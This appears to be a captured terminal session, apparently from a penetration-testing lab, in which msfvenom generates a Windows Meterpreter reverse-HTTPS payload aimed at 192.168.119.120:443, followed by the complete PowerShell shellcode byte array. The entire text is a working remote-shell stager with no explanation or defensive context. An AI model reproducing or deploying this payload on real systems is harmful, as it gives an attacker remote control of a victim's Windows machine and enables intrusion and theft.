 └─$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 713 bytes
Final size of ps1 file: 3520 bytes
[Byte[]] $buf = 0xfc,0xe8,0x8f,0x0,0x0,0x0,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x89,0xe5,0x8b,0x72,0x28,0x31,0xff,0xf
,0xb7,0x4a,0x26,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x57,0x1,0xd
0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x1,0xd0,0x50,0x8b,0x58,0x20,0x8b,0x48,0x18,0x1,0xd3,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x1,0
xd6,0x31,0xc0,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf4,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0
x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80
,0xff,0xff,0xff,0x5d,0x68,0x6e,0x65,0x74,0x0,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0
xe8,0x73,0x0,0x0,0x0,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x31
,0x30,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x36,0x34,0x3b,0x20,0x78,0x36,0x34,0x29,0x20,0x41,0x70,0x70,0x6c,0x65,0x57,0x65,0x62,0x4b,0x69,0x74,0x2f
,0x35,0x33,0x37,0x2e,0x33,0x36,0x20,0x28,0x4b,0x48,0x54,0x4d,0x4c,0x2c,0x20,0x6c,0x69,0x6b,0x65,0x20,0x47,0x65,0x63,0x6b,0x6f,0x29,0x20,0x43,0x68
,0x72,0x6f,0x6d,0x65,0x2f,0x39,0x35,0x2e,0x30,0x2e,0x34,0x36,0x33,0x38,0x2e,0x36,0x39,0x20,0x53,0x61,0x66,0x61,0x72,0x69,0x2f,0x35,0x33,0x37,0x2e
,0x33,0x36,0x0,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x3,0x53,0x53,0x68,0xbb,0x1,0x0,0x0,0xe8,0x56,0x1,0x0,0x0,0x2f,0x49,0x34,0x36,0x
63,0x70,0x32,0x4d,0x41,0x62,0x67,0x74,0x47,0x2d,0x55,0x66,0x34,0x4a,0x61,0x79,0x53,0x7a,0x51,0x4c,0x70,0x75,0x31,0x33,0x71,0x45,0x42,0x59,0x7a,0x
41,0x67,0x58,0x52,0x35,0x54,0x36,0x42,0x68,0x37,0x61,0x5f,0x77,0x64,0x37,0x33,0x37,0x6e,0x37,0x4d,0x71,0x37,0x70,0x44,0x6f,0x5a,0x4d,0x46,0x78,0x
77,0x38,0x78,0x35,0x38,0x69,0x73,0x6a,0x46,0x73,0x6d,0x65,0x61,0x52,0x33,0x68,0x53,0x5f,0x50,0x38,0x35,0x7a,0x36,0x30,0x6e,0x39,0x68,0x4c,0x5a,0x
69,0x79,0x77,0x62,0x2d,0x56,0x4c,0x67,0x4c,0x49,0x71,0x38,0x30,0x73,0x51,0x37,0x38,0x76,0x64,0x75,0x76,0x58,0x71,0x61,0x67,0x48,0x42,0x5f,0x6a,0x
36,0x33,0x70,0x77,0x4c,0x37,0x64,0x57,0x69,0x6f,0x58,0x5f,0x33,0x4e,0x57,0x77,0x30,0x70,0x64,0x34,0x36,0x61,0x30,0x4f,0x46,0x70,0x37,0x5a,0x4d,0x
43,0x51,0x49,0x75,0x55,0x52,0x6e,0x4d,0x32,0x69,0x76,0x66,0x64,0x68,0x77,0x65,0x42,0x38,0x50,0x79,0x64,0x37,0x33,0x62,0x61,0x35,0x69,0x72,0x64,0x
64,0x6a,0x55,0x59,0x35,0x63,0x73,0x4d,0x74,0x4b,0x59,0x66,0x6c,0x39,0x39,0x69,0x63,0x6d,0x49,0x77,0x0,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x8
9,0xc6,0x53,0x68,0x0,0x32,0xe8,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96,0x6a,0xa,0x5f,0x68,0x80,0x33,0x0,0x0,0x
89,0xe0,0x6a,0x4,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75
,0x14,0x68,0x88,0x13,0x0,0x0,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0xe8,0x4c,0x0,0x0,0x0,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x68,0x0,0x0
,0x40,0x0,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x0,0x20,0x0,0x0,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd
5,0x85,0xc0,0x74,0xcf,0x8b,0x7,0x1,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x6b,0xff,0xff,0xff,0x31,0x39,0x32,0x2e,0x31,0x36,0x38,0x2e,0x31,
0x31,0x39,0x2e,0x31,0x32,0x30,0x0,0xbb,0xe0,0x1d,0x2a,0xa,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,
0x13,0x72,0x6f,0x6a,0x0,0x53,0xff,0xd5